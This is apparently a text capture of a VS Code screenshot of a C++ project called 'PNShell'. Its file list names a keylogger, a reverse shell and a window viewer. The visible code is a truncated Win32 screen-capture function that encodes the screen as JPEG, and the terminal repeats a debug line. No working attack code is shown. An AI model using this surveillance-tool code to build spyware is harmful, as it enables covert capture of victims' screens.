 File Edit Selection View ··· PNShell
EXPLORER ···
.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi,
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier